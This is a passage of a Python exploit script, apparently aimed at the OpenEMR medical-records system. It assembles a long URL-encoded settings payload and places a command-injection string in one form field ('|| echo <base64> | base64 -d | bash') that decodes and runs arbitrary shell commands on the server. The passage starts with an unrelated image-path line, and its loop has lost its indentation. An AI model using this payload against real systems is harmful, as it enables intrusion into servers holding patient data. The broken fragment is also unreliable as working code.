 payload += "6=26&form_277=country&form_278=lpr+-P+HPLaserjet6P+-o+cpi%3D10+-o+lpi%3D6"
payload += "+-o+page-left%3D72+-o+page-top%3D72&form_279=&form_280=&form_282=2018-07-"
payload += "23&form_283=1&form_285=%2Fvar%2Fspool%2Fhylafax&form_286=enscript+-M+Lett"
payload += "er+-B+-e%5E+--margins%3D36%3A36%3A36%3A36&form_288=%2Fmnt%2Fscan_docs&for"
payload += "m_290=https%3A%2F%2Fyour_web_site.com%2Fopenemr%2Fportal&form_292=1&form_"
payload += "296=https%3A%2F%2Fyour_web_site.com%2Fopenemr%2Fpatients&form_297=1&form_"
payload += "299=&form_300=&form_301=&form_302=https%3A%2F%2Fssh.mydocsportal.com%2Fpr"
payload += "ovider.php&form_303=https%3A%2F%2Fssh.mydocsportal.com&form_305=https%3A%"
payload += "2F%2Fyour_cms_site.com%2F&form_306=&form_307=&form_308=0&form_309=https%3"
payload += "A%2F%2Fhapi.fhir.org%2FbaseDstu3%2F&form_312=https%3A%2F%2Fsecure.newcrop"
payload += "accounts.com%2FInterfaceV7%2FRxEntry.aspx&form_313=https%3A%2F%2Fsecure.n"
payload += "ewcropaccounts.com%2Fv7%2FWebServices%2FUpdate1.asmx%3FWSDL%3Bhttps%3A%2F"
payload += "%2Fsecure.newcropaccounts.com%2Fv7%2FWebServices%2FPatient.asmx%3FWSDL&fo"
payload += "rm_314=21600&form_315=21600&form_316=&form_317=&form_318=&form_319=1&form"
payload += "_324=&form_325=0&form_327=137&form_328=7C84773D5063B20BC9E41636A091C6F17E"
payload += "9C1E34&form_329=C36275&form_330=0&form_332=https%3A%2F%2Fphimail.example."
payload += "com%3A32541&form_333=&form_334=&form_335=admin&form_336=5&form_339=1&form"
payload += "_346=LETTER&form_347=30&form_348=30&form_349=72&form_350=30&form_351=P&fo"
payload += "rm_352=en&form_353=LETTER&form_354=5&form_355=5&form_356=5&form_357=8&for"
payload += "m_358=D&form_359=1&form_360=9&form_361=1&form_362=104.775&form_363=241.3&"
payload += "form_364=14&form_365=65&form_366=220"
p = {}
for c in payload.replace("&", "\n").splitlines():
a = c.split("=")
p.update({a[0]: a[1]})
# Linux only, but can be easily modified for Windows.
_cmd = "|| echo " + base64.b64encode(args.cmd) + "|base64 -d|bash"
p.update({"form_284": _cmd})